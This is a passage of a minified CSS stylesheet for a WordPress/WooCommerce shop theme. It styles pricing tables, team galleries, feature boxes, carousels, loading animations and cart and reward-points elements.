.bo-social-plancast{background:#e4b82c}.bo-sicolor .bo-social-plancast:hover{background:#000}.bo-sicolor .bo-social-email{background:blue}.bo-sicolor .bo-social-email:hover{background:#000}.bo-sicolor .bo-social-myspace{background:#2068b0}.bo-sicolor .bo-social-myspace:hover{background:#000}.bo-sicolor .bo-social-podcast{background:#f38b36}.bo-sicolor .bo-social-podcast:hover{background:#000}.bo-sicolor .bo-social-cart{background:#00a204}.bo-sicolor .bo-social-cart:hover{background:#000}.social-circle [class*="bo-social-"]{width:30px;height:30px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;color:#fff;line-height:30px;text-align:center;font-size:14px;margin-right:7px}.rtl .social-circle [class*="bo-social-"]{margin-left:7px;margin-right:inherit}.counters{text-align:center}.counters .counter-wrap{font-size:30px;color:#ffcf4e;font-weight:700;line-height:1.4}.counters .counter-wrap .fa{font-size:46px}.counters .counter-wrap .counter{position:relative;display:inline-block;line-height:1.4}.counters h5{font-weight:600;margin:5px 0 20px;text-transform:uppercase;position:relative;font-size:14px;color:#fafafa}.pricing{text-align:center}.pricing ul{padding-left:0;padding-right:0}.pricing ul li{list-style:none}.pricing.pricing-v1{background:#FFF;border:3px solid #313131}.pricing.pricing-v1 .pricing-header>*{font-family:"Roboto Slab"}.pricing.pricing-v1 .plan-title{font-size:24px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;background:#313131;color:#FFF}.pricing.pricing-v1 .plan-figure{font-size:48px;font-weight:700;color:#000}.pricing.pricing-v1 .plan-price{font-size:16px;border-bottom:2px solid #e9e9e9;line-height:1;padding:25px 0}.pricing.pricing-v1 .plan-price p{margin:0}.pricing.pricing-v1 .plan-currency{font-size:30px;font-weight:700;color:#000;position:relative;top:-15px}.pricing.pricing-v1 .plain-info{padding:20px}.pricing.pricing-v1 .plain-info li{font-size:16px;color:#555;font-weight:400;padding:15px 0}.pricing.pricing-v1 .pricing-footer{padding:0 20px 40px 20px}.pricing.pricing-v1.pricing-highlight{border-color:#2b2b2b!important}.pricing.pricing-v2{background:#FFF}.pricing.pricing-v2 .plan-title{color:#000;font-size:24px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0}.pricing.pricing-v2 .plan-price{background:#80b435;margin:0 -10px;position:relative;height:100px}.pricing.pricing-v2 .plan-price .plan-price-body{background:#80b435;margin:0 auto;border-radius:50%;position:absolute;left:0;top:-15px;right:0;color:#FFF;width:130px;height:130px}.pricing.pricing-v2 .plan-price .plan-figure{font-size:48px;font-weight:300}.pricing.pricing-v2 .plan-price .plan-currency{font-size:30px;font-weight:300}.pricing.pricing-v2 .plain-info{padding:20px}.pricing.pricing-v2 .plain-info li{color:#000;line-height:62px;border-bottom:1px dashed #C8C8C8}.pricing.pricing-v2 .pricing-footer{padding:0 20px 40px 20px}.pricing.pricing-v2.pricing-highlight .plan-title{background:#FFF;color:#000}.pricing.pricing-v2.pricing-highlight .plan-price-body{background:#2b2b2b;color:#FFF}.pricing.pricing-v2.pricing-highlight .btn-block{background:#2b2b2b;border-color:#2b2b2b}.pricing.pricing-v2.pricing-highlight .btn-block:hover,.pricing.pricing-v2.pricing-highlight .btn-block:focus,.pricing.pricing-v2.pricing-highlight .btn-block:active{background:none;color:#2b2b2b}.pricing.pricing-v3{background:#FFF;border:1px solid #DEDEDE}.pricing.pricing-v3 .plan-title{background:#261F2F;font-size:24px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;border:none}.pricing.pricing-v3 .plan-title span{color:#FFF}.pricing.pricing-v3 .plan-figure{font-size:48px;font-weight:300;color:#000}.pricing.pricing-v3 .plan-price{font-size:16px;background:#332C3E;padding:15px 0}.pricing.pricing-v3 .plan-price>*{color:#FFF;line-height:1}.pricing.pricing-v3 .plan-currency{font-size:30px;font-weight:300}.pricing.pricing-v3 .plain-info li{font-size:16px;color:#000;font-weight:300;background:#F8F8F8;padding:14px 0}.pricing.pricing-v3 .plain-info li:nth-child(2n+1){background:#FFF}.pricing.pricing-v3 .pricing-footer{padding:0 20px 40px 20px}.pricing.pricing-v3.pricing-highlight .plan-title{background:#2b2b2b;color:#FFF}.pricing.pricing-v3.pricing-highlight .plan-price{background:#2b2b2b;color:#FFF}.pricing.pricing-v3.pricing-highlight .btn-block{background:#2b2b2b;border-color:#2b2b2b}.pricing.pricing-v3.pricing-highlight .btn-block:hover,.pricing.pricing-v3.pricing-highlight .btn-block:focus,.pricing.pricing-v3.pricing-highlight .btn-block:active{background:none;color:#2b2b2b}.pricing.pricing-highlight .plan-title{background:#2b2b2b;color:#FFF}[class*="team-v"]{text-align:center}[class*="team-v"] [class^="bo-social-"]{margin:0}[class*="team-v"] .team-name{text-transform:uppercase;font-size:14px;margin:0 0 10px 0}.team-list{margin-bottom:50px}.team-list .team-name{font-size:18px;margin:0 0 20px 0;text-transform:uppercase;padding:0 0 20px 0;position:relative}.team-list .team-name:after{bottom:0;left:0;content:"";background:#2b2b2b;width:30px;height:2px;position:absolute}.team-list .team-position{text-transform:uppercase;color:#2b2b2b;font-weight:800;margin-bottom:25px}.team-list .team-info{margin-bottom:15px}.team-list .bo-social-icons{text-align:left}.team-list .bo-social-icons [class*="bo-social-"]{margin:0}.team-gallery{background:#FFF}.team-gallery .team-header{position:relative;text-align:center}.team-gallery .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(43,43,43,.5)}.team-gallery .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-gallery .team-gallery-box{top:0;left:0;width:80%;right:0;height:50%;bottom:0;margin:auto;position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.team-gallery .team-info{color:#FFF}.team-gallery .team-position{color:#999;margin-bottom:0}.team-gallery .team-body-content{padding:30px;position:relative}.team-gallery .team-body-content:before{content:"";right:0;width:1px;height:50px;position:absolute;background:#2b2b2b}.team-gallery .bo-social-white{border-color:#FFF;color:#FFF;background:none}.team-gallery:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-gallery:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-hover{background:#FFF;border:none}.team-hover .team-header{position:relative;text-align:center}.team-hover .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(43,43,43,.5)}.team-hover .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-hover .team-gallery-box{width:100%;height:45px;top:50%;margin-top:-22.5px}.team-hover .team-info{color:#FFF}.team-hover .team-position{color:#999;margin-bottom:0}.team-hover .team-body-content{padding:20px;position:relative;text-align:center}.team-hover .team-body-content:before{content:none}.team-hover .team-body-content>*{text-align:center}.team-hover .team-body-content .team-name{margin-bottom:5px}.team-hover .bo-social-white{border-color:#FFF;color:#FFF;background:none}.team-hover:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-hover:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-small{border:none!important}.team-small .team-body{background:none!important}.team-small .team-info{display:none!important}.team-small:hover .team-body{-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;-o-transform:translateY(0)!important;transform:translateY(0)!important}.feature-box small{font-size:11px;color:#979797;margin-bottom:10px;display:inline-block}.feature-box h4{margin:0;font-weight:700;text-transform:uppercase;font-size:14px}.feature-box .fbox-body{margin-top:5px}.feature-box .fbox-icon{float:left;margin:10px 15px 0 0;color:#2b2b2b}.rtl .feature-box .fbox-icon{float:right}.rtl .feature-box .fbox-icon{margin:10px 0 0 15px}.feature-box .fbox-icon .icons{font-size:50px;color:#000;width:60px;height:60px;line-height:60px;overflow:hidden;text-align:center}.feature-box.feature-box-default h4{color:#231f20;margin-bottom:0}.feature-box.feature-box-default small{font-weight:400}.feature-box.feature-box-v1 h4{color:#80b435;font-weight:400;font-size:24px;text-transform:none}.feature-box.feature-box-v1 .fbox-body{margin:0 10px}.feature-box.feature-box-v1 .description{display:block;font-size:14px}.custom-left .content-box{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.custom-right .content-box{justify-content:flex-end;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.custom-right .fbox-image{order:2}.custom-right .fbox-body{order:1}.feature-box-v1 .fbox-icon{margin-right:30px;margin-top:20px;float:left;position:relative}.rtl .feature-box-v1 .fbox-icon{float:right}.feature-box-v1 .fbox-icon .icons{width:40px;height:40px;line-height:40px;font-size:20px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;color:#FFF;background-color:#80b435}.feature-box-v1 .description{color:#666;padding-top:20px}.feature-box-v2{border:1px solid #e9e9e9;padding:33px 0}.feature-box-v2 .fbox-icon{float:none!important;margin:0}.feature-box-v2 .fbox-icon .icons{width:20px;height:20px;line-height:20px;font-size:18px;background:none;border-radius:none;-webkit-border-radius:none;-moz-border-radius:none;-ms-border-radius:none;-o-border-radius:none}.feature-box-v2 .fbox-content{overflow:hidden}.feature-box-v3{position:relative;padding:45px 30px 20px;text-align:center!important;background:#F5F5F5}.feature-box-v3 .fbox-icon{position:absolute;content:"";left:0;right:0;top:-36px;margin:0 auto}.feature-box-v3 .fbox-icon .icons{font-size:24px;width:70px;height:70px;line-height:70px;color:#FFF;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#2b2b2b}.feature-box.feature-box-v4{padding:20px 30px;border:1px solid #ddd;border-bottom:3px solid #2b2b2b;text-align:center!important}.feature-box.feature-box-v4 .fbox-icon{text-align:center;float:none!important;margin-bottom:20px}.feature-box.feature-box-v4 .fbox-icon .icons{font-size:36px;width:70px;height:70px;line-height:70px;color:#000;background:none}.feature-box.feature-box-v4 .description{text-align:center}.pbr-inforbox .inforbox-inner{text-align:center;padding:10px}.brands-carousel{margin-left:-10px;margin-right:-10px}.brands-carousel .item-brand{margin:10px 15px;height:80px;overflow:hidden;border:solid 2px #e9e9e9}.brands-carousel .item-brand img{max-width:100%}.zoom-2{overflow:hidden;position:relative}.zoom-2 img{-webkit-transition:1s;-o-transition:1s;transition:1s}.zoom-2:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.zoom-3{background-color:#000;overflow:hidden;position:relative}.zoom-3 img{opacity:1;filter:alpha(opacity=100);transition:opacity 0.35s ease 0s}.zoom-3:before,.zoom-3:after{content:"";position:absolute;bottom:30px;left:30px;right:30px;top:30px;z-index:1;opacity:0;filter:alpha(opacity=0);transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.zoom-3:after{border-left:1px solid #FFF;border-right:1px solid #FFF;transform:scale(1,0)}.zoom-3:before{border-top:1px solid #FFF;border-bottom:1px solid #FFF;transform:scale(0,1)}.zoom-3:hover:before,.zoom-3:hover:after{opacity:1;filter:alpha(opacity=100);transform:scale(1)}.zoom-3:hover img{opacity:.5;filter:alpha(opacity=50)}.theme-effect{position:relative;margin-bottom:-1px}.theme-effect:hover .info{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.theme-effect .img img{width:100%;height:auto}.theme-effect .info{position:absolute;top:0;left:0;padding:0 20px;z-index:99;text-align:center;width:100%;height:100%;background:rgba(0,0,0,.6);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.theme-effect .info h3{margin:0}.theme-effect .info h3 a{font-size:30px;font-weight:100}.theme-effect .info h3 a:hover{color:#2b2b2b}.theme-effect .info .info-inner{position:relative;text-align:center;top:50%;transform:translateY(-50%);vertical-align:middle}.scrollup{background-color:#f5f5f5;border:1px solid #e2e2e2;bottom:15px;cursor:pointer;position:fixed;text-transform:uppercase;text-align:center;margin:0;line-height:44px;font-size:10px;z-index:111;left:auto;right:15px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;width:40px;height:40px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rtl .scrollup{right:auto;left:auto}.rtl .scrollup{left:15px;right:auto}.scrollup span.fa{font-size:16px;color:#000;margin-top:6px}.scrollup:hover{background-color:#80b435;border:1px solid #80b435}.scrollup:hover span.fa{color:#FFF}.wpb_map_wraper iframe{pointer-events:none}.awe-body-loading{overflow:hidden}.awe-page-loading{position:fixed;z-index:9999999;background:#fff;left:0;top:0;width:100%;height:100%}.awe-loading-wrapper{text-align:center;width:150px;height:100px;position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-75px}.awe-loading-wrapper .awe-loading-icon{font-size:75px;line-height:1;margin-bottom:10px;-webkit-animation-name:aweIcon;animation-name:aweIcon;-webkit-animation-duration:4s;animation-duration:4s;animation-iteration-count:infinite}.awe-loading-wrapper .awe-loading-icon img{width:100%}.awe-loading-wrapper .awe-loading-icon .icon{cursor:default}.awe-loading-wrapper .progress{background:#eee;border-radius:0;box-shadow:none;margin-bottom:0;height:2px}.awe-loading-wrapper .progress .progress-bar{background:#80b435;box-shadow:none;width:100%;-webkit-animation-name:aweProgress;animation-name:aweProgress;-webkit-animation-duration:3s;animation-duration:3s}@-webkit-keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@-moz-keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@-webkit-keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}@-moz-keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}@keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}.pbr-category-filter{text-align:center;position:relative}.pbr-category-filter .category-filter-content{position:absolute;top:0;left:0;right:0;bottom:0;content:"";z-index:10}.pbr-category-filter .filter-head{margin-bottom:40px;margin-top:30px}.pbr-category-filter .category-image{margin-top:40px;opacity:.2;filter:alpha(opacity=20)}.pbr-category-filter small{position:relative}.pbr-category-filter small:before{position:absolute;content:"";left:0;right:0;margin:0 auto;width:40px;height:3px;background-color:#2b2b2b;bottom:-20px}.rtl .pbr-category-filter small:before{right:0;left:auto}.rtl .pbr-category-filter small:before{left:0;right:auto}.widget-text-heading{position:relative;z-index:1}.widget-text-heading .widget-heading{position:relative;font-weight:400;text-transform:none}.widget-text-heading .widget-heading span span{font-weight:700;text-transform:uppercase}.widget-text-heading .description{display:inline-block;font-size:16px;color:#666}.widget-text-heading.heading-default .widget-heading{font-size:48px}.widget-text-heading.heading-default .widget-heading>span:before,.widget-text-heading.heading-default .widget-heading>span:after{right:0;left:0}@media (min-width:767px){.widget-text-heading.heading-default .widget-heading>span:before,.widget-text-heading.heading-default .widget-heading>span:after{margin:0 auto}}.widget-text-heading.heading-default .widget-heading>span:before{width:150px;height:1px}.widget-text-heading.heading-default .widget-heading>span:after{width:50px;height:4px}.widget-text-heading.heading-small .widget-heading{font-size:30px}.widget-text-heading.heading-small .widget-heading>span:before,.widget-text-heading.heading-small .widget-heading>span:after{margin:0;left:0}.rtl .widget-text-heading.heading-small .widget-heading>span:before,.rtl .widget-text-heading.heading-small .widget-heading>span:after{right:0;left:auto}.widget-text-heading.heading-small .widget-heading>span:before{width:100px;height:1px}.widget-text-heading.heading-small .widget-heading>span:after{width:50px;height:4px}.widget-text-heading.heading-extrasmall .widget-heading{font-size:24px}.widget-text-heading.heading-extrasmall .widget-heading>span:before,.widget-text-heading.heading-extrasmall .widget-heading>span:after{margin:0;left:0}.rtl .widget-text-heading.heading-extrasmall .widget-heading>span:before,.rtl .widget-text-heading.heading-extrasmall .widget-heading>span:after{right:0;left:auto}.widget-text-heading.heading-extrasmall .widget-heading>span:before{width:100px;height:1px}.widget-text-heading.heading-extrasmall .widget-heading>span:after{width:50px;height:4px}.widget-text-heading.heading-title-v1{text-align:center}.widget-text-heading.heading-title-v1 span{font-weight:300}.widget-text-heading.heading-title-v2 .widget-heading{color:#80b435;text-align:center}.widget-text-heading.heading-title-v3 .widget-heading{margin:0;line-height:53px;text-transform:uppercase;font-weight:700}.widget-text-heading.heading-title-v4 .widget-heading{text-align:center;line-height:53px;text-transform:uppercase;margin:0;font-weight:700;color:#80b435}.widget-text-heading.heading-title-v4.line-content:after{background:url(../../../../../../../themes/freshfood/images/border-title.jpg) no-repeat}.widget-text-heading.heading-title-v5 .widget-heading{text-align:center;font-weight:700;text-transform:uppercase;padding-bottom:23px}.widget-text-heading.heading-title-v5 .widget-heading:after{background:#eee;content:"";width:110px;height:1px;position:absolute;margin:auto;left:0;right:0;bottom:0}.widget-productcats .widget-heading h3{padding:0;margin:0 0 17px;text-transform:capitalize;font-size:36px}.widget-productcats .widget-heading .sub-categories{padding-top:20px}.widget-productcats .widget-heading .sub-categories a{color:#888;font-size:95%}.frontpage-posts .secondary-posts article.post:last-child{padding-bottom:0}.frontpage-posts .secondary-posts article.post:first-child{padding-top:0;border-top:none}.frontpage-posts .secondary-posts article.post .entry-title{font-size:24px;height:28px;overflow:hidden;text-transform:none}.frontpage-posts .secondary-posts article.post .entry-title a{color:#262626}.frontpage-posts .secondary-posts article.post .entry-title a:hover{color:#2b2b2b}.frontpage-posts .secondary-posts article.post .entry-description{height:50px;line-height:1.8;margin-bottom:30px;font-size:16px}.frontpage-posts .secondary-posts article.post .media-body{margin-top:22px}.frontpage-posts .secondary-posts article.post:nth-child(odd) .entry-thumb{float:left}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .entry-thumb{float:right}.frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{margin-left:-85px;text-align:left;padding-left:55px}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{margin-right:-85px;margin-left:inherit}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{text-align:right}.rtl .frontpage-posts .secondary-posts article.post:nth-child(odd) .media-body{padding-right:55px;padding-left:inherit}.frontpage-posts .secondary-posts article.post:nth-child(even) .entry-thumb{float:right}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .entry-thumb{float:left}.frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{margin-left:0;margin-right:-85px;text-align:right;float:right;padding-right:55px}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{margin-right:0;margin-left:inherit}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{margin-left:-85px;margin-right:inherit}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{text-align:left}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{float:left}.rtl .frontpage-posts .secondary-posts article.post:nth-child(even) .media-body{padding-left:55px;padding-right:inherit}.frontpage-posts .secondary-posts .entry-meta>span{text-transform:none}.frontpage-posts .secondary-posts .entry-thumb{display:inline-block;width:40%;float:left}.rtl .frontpage-posts .secondary-posts .entry-thumb{float:right}.frontpage-posts .secondary-posts .media-body{background:#FFF;display:inline-block;padding-bottom:15px;padding-top:15px;position:relative;width:65%}@media (min-width:767px){.frontpage-posts .secondary-posts .post-items:last-child article.post,.frontpage-posts .secondary-posts .post-items:nth-last-of-type(2) article.post{border-bottom:none;padding-bottom:0;margin-bottom:0}}@media (max-width:767px){.frontpage-posts .secondary-posts .post-items:last-child article.post{border-bottom:none;padding-bottom:0;margin-bottom:0}}.vc_progress_bar .vc_single_bar{margin-bottom:10px!important}.vc_tta.vc_general .vc_tta-panel-title{font-size:14px!important}.vc_tta.vc_general .vc_tta-panel-title>a{position:relative;text-align:left}.rtl .vc_tta.vc_general .vc_tta-panel-title>a{text-align:right}.vc_tta.vc_general .vc_tta-panel-title>a:before{width:42px;height:100%;background-color:#000;position:absolute;top:0;content:""}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a{padding:14px 42px 14px 20px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a{padding:14px 20px 14px 42px}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{right:0}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{left:0;right:auto}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a .vc_tta-controls-icon{right:18px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a .vc_tta-controls-icon{left:18px;right:auto}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a{padding:14px 20px 14px 42px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a{padding:14px 42px 14px 20px}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{left:0}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{right:0;left:auto}.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a .vc_tta-controls-icon{left:18px}.rtl .vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a .vc_tta-controls-icon{right:18px;left:auto}.vc_tta.vc_general .vc_tta-controls-icon{width:8px;height:8px}.vc_tta.vc_general .vc_tta-controls-icon:before,.vc_tta.vc_general .vc_tta-controls-icon:after{border-color:#fff!important}.vc_tta.vc_general .vc_active .vc_tta-panel-title>a{position:relative}.vc_tta.vc_general .vc_active .vc_tta-panel-title>a:before{background-color:#2b2b2b}.wpb_gmaps_widget .wpb_wrapper{padding:0!important}.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{background-color:#fff!important;padding:15px 0!important}.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body .vc_toggle_title{background-color:#fff!important}.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body .vc_toggle_title h4{font-size:14px;font-weight:500;position:relative;font-family:"Roboto Slab"}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list{border-bottom:1px solid #e9e9e9;margin-bottom:15px}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{margin-left:10px;margin-right:10px}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{font-size:16px;text-transform:uppercase;font-weight:700;border:none;padding-left:0;padding-right:0;background-color:transparent}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover{border-bottom:5px solid #2b2b2b!important;background-color:transparent;color:#000}.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a{border-bottom:5px solid #2b2b2b!important;background-color:transparent;color:#000}.vc_toggle_default.vc_toggle_color_default{margin-bottom:20px}.vc_toggle_default.vc_toggle_color_default .vc_toggle_title{padding:10px 25px!important}.vc_toggle_default .vc_toggle_title{padding-left:20px;border:1px solid #e4e4e4;cursor:pointer;background-color:#f7f7f7}.vc_toggle_default .vc_toggle_title h4{text-transform:none}@media (max-width:767px){.vc_column_container [class^="vc_custom_"],.vc_column_container [class*="vc_custom_"]{margin:0!important}}.vc_row-no-padding{overflow:inherit!important}.navbar-mega .navbar-nav>li.dropdown .dropdown-menu{top:132%;background:#FFF;box-shadow:0 4px 26px rgba(0,0,0,.12);padding:15px 20px;border:none;box-shadow:0 0 24px rgba(0,0,0,.22);padding-right:12px}.navbar-mega .navbar-nav>li .dropdown-menu li{border:none}.navbar-mega .navbar-nav>li .dropdown-menu li a{font-style:normal;font-weight:400;font-size:15px;line-height:234.19%;color:#979797;font-family:"Roboto Slab";padding:0}.navbar-mega .navbar-nav>li .dropdown-menu li .caret{position:relative;width:11px;border:none;height:35px;line-height:35px;float:right}.navbar-mega .navbar-nav>li .dropdown-menu li .caret:before{font-family:'revicons';font-size:15px;display:block;line-height:35px;text-align:center;content:'\e825';color:#979797}.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu{left:107%;top:-15px}.user-login .dropdown-menu{top:158%;background:#FFF;box-shadow:0 4px 26px rgba(0,0,0,.12);padding:15px 20px;border:none;box-shadow:0 0 24px rgba(0,0,0,.22);max-width:200px}.user-login .dropdown-menu li>a{font-style:normal;font-weight:300;font-size:15px;line-height:234.19%;color:#979797;font-family:"Roboto Slab";padding:0}.page-id-13125 .products.products-grid{display:flex;max-width:1200px;margin:0 auto}.page-id-13125 .woocommerce div.product{max-width:250px}.custom2 .carousel-caption{padding-bottom:30px;top:0;display:flex;align-items:center}.custom2 .carousel-caption .div_100{display:block;margin-bottom:0;max-width:600px}.custom2 .carousel-caption .div_100 .div_70{width:100%}.custom2 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:46px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px}.custom2 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:16px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom2 .carousel-caption .div_100 .div_70 .bslider{background-color:rgb(88,183,212);font-family:Barlow;padding:10px 30px;border:1px solid rgb(88,183,212);border-radius:5px;color:white!important;margin-top:20px;margin-bottom:0;font-size:18px;border-radius:0!important}.custom2 .carousel-inner>.item .img-mobi{display:none}.custom2 .tparrows:before{display:none}.custom2 .tparrows i{font-size:24px;color:#a4d9e9;display:block;line-height:calc(64px - 1px);text-align:center}.navbar-mega .navbar-nav>li .dropdown-menu li .caret{display:block}.custom3 .carousel-caption .div_100 .div_70 .tslider{font-family:"Roboto Slab";font-weight:400;font-size:46px;line-height:117.4%;text-align:center;color:#000;margin-bottom:10px;margin-top:60px}.custom3 .carousel-caption .div_100 .div_70 .paslider{font-family:"Roboto";font-weight:300;font-size:20px;line-height:1.4;color:#484a4c;letter-spacing:0;font-weight:300}.custom3 .carousel-caption .div_100 .div_70 .bslider{background-color:rgb(88,183,212);font-family:Barlow;padding:10px 30px;border:1px solid rgb(88,183,212);border-radius:5px;color:white!important;margin-top:20px;margin-bottom:0;font-size:18px;border-radius:0!important}.custom3 .carousel-caption{top:45px}.custom3 .carousel-caption .div_100{display:flex;align-items:center}.custom3 .carousel-caption .div_100 .div_70 .tslider{margin-top:0!important;padding:0!important}.custom3 .carousel-caption .div_100 .div_30 .isl1{top:0;transform:none;max-width:250px}.home .product-block{padding-top:10px}.home .product-block .meta .add-cart{margin-bottom:0}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg{display:block;padding:20px 0;height:100%;text-align:left;margin-bottom:0}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg li{position:relative;z-index:2;font-size:15px;color:#666}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg a{color:#666}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg .active{display:inline-block}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg .active .title-active{color:#666;font-size:15px;font-weight:400;text-transform:none;margin:0;font-family:"Roboto Slab";line-height:0}.pbr-breadscrumb.pbr-woocommerce-breadcrumb.empty_bgimg h1.title-active.page-title:before{content:"/";padding:0 5px}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{margin-top:0;border-bottom:1px solid #666}#sidebar-left-menu h3.widget-title{font-size:1.7rem;margin-bottom:10px;text-transform:uppercase;font-family:"Roboto Slab"}div#sidebar-left-menu{margin-bottom:30px}.menu-candles-container li a{font-size:15px;color:#979797;font-family:"Roboto Slab";padding:0}#sidebar-left-menu .menu-candles-container li{border:0 solid transparent;padding:8px 0px!important}#active-sub-category .products-grid .product-block .meta .name{font-size:15px}.top_rated_section{clear:both;padding-bottom:100px}.top_rated_section .products-grid .product-block .meta .name{font-size:15px;font-weight:300;text-align:center}.top_rated_section h3.section-title{font-size:36px;text-align:center;margin-bottom:50px;font-family:"Roboto Slab";text-transform:none;color:#666;font-weight:400}span.counter-selector{position:absolute;background:#58B7D4;color:#fff;height:21px;width:21px;top:-10px;text-align:center;border-radius:50%;right:-20px}div#cart-page{padding-top:50px}.pbr-topbar-v3 .tp_wishlist{margin:0 30px!important}span.counter-selector h1{font-size:0px!important}.pbr-topbar-v3 .blockUI.blockOverlay,.pbr-topbar-v3 .blockUI.blockMsg.blockElement{display:none!important}li.wishlist-li{display:inline-block;position:relative}li.wishlist-li .counter-selector{top:0}.woocommerce .cart-collaterals table.shop_table tr,.woocommerce .cart-collaterals table.shop_table tr td,.woocommerce .cart-collaterals table.shop_table tr th{width:100%}.wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover{border-width:0}div#yith-par-message-reward-cart{background:transparent;padding:0;border-top-color:transparent;display:none;text-align:center}.ywpar_apply_discounts_container{display:block!important}.ywpar-button-message{display:none}#poins-box div#yith-par-message-reward-cart{display:block}#poins-box .woocommerce-info::before{display:none}input#ywpar-points-max{width:90px;border:1px solid #58B7D4;height:45px;background:transparent;text-align:center}p.calculated_shipping .form-row.form-row-first{width:90px}p.calculated_shipping 